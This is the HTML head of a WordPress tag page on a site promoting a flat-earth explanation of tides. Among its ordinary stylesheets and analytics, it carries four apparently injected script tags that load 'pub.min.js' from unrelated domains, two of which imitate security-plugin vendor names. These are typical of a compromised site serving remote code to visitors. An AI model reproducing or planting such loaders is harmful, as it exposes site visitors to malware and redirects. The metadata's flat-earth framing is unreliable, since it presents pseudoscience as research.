

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stoplookthink.com/tag/electromagnetism/
body_size: 16567
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0" />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://stoplookthink.com/xmlrpc.php">
<script>var pm_tag = 'xas';var pm_pid = "23751-b1930d72";</script><script src="//wps.wfcs.lol/js/pub.min.js" async></script>



<title>electromagnetism &#8211; STOP | LOOK | THINK</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="STOP | LOOK | THINK &raquo; Feed" href="https://stoplookthink.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="STOP | LOOK | THINK &raquo; Comments Feed" href="https://stoplookthink.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="STOP | LOOK | THINK &raquo; electromagnetism Tag Feed" href="https://stoplookthink.com/tag/electromagnetism/feed/" />
																																					<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://stoplookthink.com/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://stoplookthink.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://stoplookthink.com/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://stoplookthink.com/wp-includes/css/dist/preferences/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://stoplookthink.com/wp-includes/css/dist/block-editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://stoplookthink.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://stoplookthink.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-front-css-css' href='https://stoplookthink.com/wp-content/plugins/simple-social-buttons/assets/css/front.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-fonts-css' href='https://fonts.googleapis.com/css?family=Dosis%3A300%2C400%2C700%7COpen+Sans%3A400italic%2C700italic%2C400%2C300%2C700&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-main-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-wide-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/style-wide.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-responsive-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/style-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='vertical-rhythm-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/vertical-rhythm.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='et-line-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/et-line.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-style-css' href='https://stoplookthink.com/wp-content/themes/rhythm/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='lato-style-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/font-lato.css' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-ts_theme_options-css' href='https://fonts.googleapis.com/css?family=Abel%3A400%7CAlef%3A400&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TQTFQHRF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["stoplookthink.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TQTFQHRF");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://stoplookthink.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stoplookthink.com/wp-json/wp/v2/tags/167" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stoplookthink.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>var pm_tag = 'c3s';var pm_pid = "25898-4dee76f9";</script><script src="//css.xcss.me/js/pub.min.js" async></script><meta name="generator" content="Site Kit by Google 1.167.0" /><script>var pm_tag = 's3c';var pm_pid = "23751-12f1f0fc";</script><script src="//aios.wordfence.me/js/pub.min.js" async></script> <style media="screen">

		 /*inline margin*/
	
	
	
	
	
	
			 /*margin-digbar*/

	
	
	
	
	   div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-round-icon button{
	 margin: 1px 0;
   }
	
	
	   div[class*="simplesocialbuttons-float"].simplesocialbuttons .ssb-fb-like,
   div[class*="simplesocialbuttons-float"].simplesocialbuttons amp-facebook-like{
	   margin: 1px 0;
   }
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 6.2.0 -->
<meta property="og:title" content="Tides and the electromagnetic energy of the sun and moon - STOP | LOOK | THINK" />
<meta property="og:type" content="website" />
<meta property="og:description" content="Part 1 Part 1 of the research into dia-magnetics of water, ocean tides, the electromagnetic energy from the sun and moon and our flat earth. &nbsp; Part 2 Part 2 of the research into dia-magnetics of water, ocean tides, the electromagnetic energy from the sun and moon and our flat earth. &nbsp;" />
<meta property="og:url" content="https://stoplookthink.com/tides-electromagnetic-energy-sun-moon/" />
<meta property="og:site_name" content="STOP | LOOK | THINK" />
<meta property="og:image" content="https://stoplookthink.com/wp-content/uploads/2015/08/Tides-and-the-electromagnetic-energy-of-the-sun-and-moon.png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Part 1 Part 1 of the research into dia-magnetics of water, ocean tides, the electromagnetic energy from the sun and moon and our flat earth. &nbsp; Part 2 Part 2 of the research into dia-magnetics of water, ocean tides, the electromagnetic energy from the sun and moon and our flat earth. &nbsp;" />
<meta name="twitter:title" content="Tides and the electromagnetic energy of the sun and moon - STOP | LOOK | THINK" />
<meta property="twitter:image" content="https://stoplookthink.com/wp-content/uploads/2015/08/Tides-and-the-electromagnetic-energy-of-the-sun-and-moon.png" />
<script>var pm_tag = 'f4v';var pm_pid = "23751-485fde14";</script><script src="//app.malcare.me/js/pub.min.js" async></script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			.page-template .page-section{padding-top:3%;}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">section.title-section{background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:center top;}.main-nav .inner-nav ul > li > a, .main-nav.dark .inner-nav ul > li > a{font-family:Abel;font-weight:400;font-style:normal;}.title-wrapper .hs-line-11, .title-wrapper .hs-line-4, .mod-breadcrumbs, .mod-breadcrumbs a, .mod-breadcrumbs span{font-family:Abel;font-weight:400;font-style:normal;}.main-section{font-family:Abel;font-weight:400;font-style:normal;}.font-alt{font-family:Alef;font-weight:400;font-style:normal;}</style>	<style type="text/css">
		ul.related_post li ul li {
    font-size: 12px !important;
}
.post-prev-text {
     display: none;
}
.blog-item-body {
    font-size: 16px;
    font-weight: 300;
    color: #5f5f5f;
    line-height: 2.2;
}
.sticky-wrapper + section {
    width: 100%;
    margin-bottom: 60px;
}
.blog-post-prev-small a {
    font-size: 16px;
}
.inner-nav ul > li > a {
    font-family: Abel;
    font-weight: 400;
    font-style: normal;
    font-size: 16px;
}
.main-nav.dark {
    background-color: rgba(10,10,10, .95);
    -webkit-box-shadow: none;
    box-shadow: none;
}
.hs-line-11 {
    font-size: 28px;
    letter-spacing: 0.3em;
}
.mod-breadcrumbs {
    display: none;
}
.mod-breadcrumbs a {
    display: none;
}
.mod-breadcrumbs span {
    opacity: 0;
}
h4 {
    font-family:"Abel";
    font-size: 19px;
}
.btn[class*="btn-"], .post-prev-more .btn[class*="btn-"] {
    background-color: #1d182d;
    color: #fff;
}
h3 {
    font-size: 20px;
    font-family: Lato;
    font-weight: 300;
    color: #111;
}
.inner-nav-style2 ul {
    font-size: 16px;
}
.hs-line-14 {
    font-size: 25px;
    font-weight: 300;
    line-height: 1.4;
    text-transform: uppercase;
    letter-spacing: 0.7em;
}
body {
    color: #111;
    font-size: 14px;
    font-family: "Open Sans", arial, sans-serif;
    line-height: 1.6;
}
.bg-dark-alfa-50::before, .bg-dark-alfa-50 .YTPOverlay::before {
    background: none;
}
.widget .widget-posts li a, .widget-posts li a {
    font-size: 15px;
    display: block;
    color: #555;
    text-decoration: none;
    -webkit-transition: all 0.17s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    transition: all 0.17s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
blockquote p {
    margin-bottom: 1em;
    font-size: 17px;
    font-weight: 300;
    font-style: normal;
    line-height: 1.6;
    padding-left: 60px;
    padding-right: 60px;
    text-align: justify;
    font-style: oblique;
}
element {
}
.post-prev-info, .post-prev-info a {
     display: none;
}
.widget {
    font-size: 16px;
}

.page-section {
    display: block;
    position: relative;
    background-attachment: fixed;
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 100px 0;
    overflow: hidden;
}

.button_wrapper a.btn {
	width: 70%;
	font-size: 40px;
	margin: 7px 0px auto;
	border: 2px white solid;
}
.featured_home{
    display:none;
}

.widget.widget_search .search-form .search-field {
	font-size: 41px;
	padding-right: 7px;
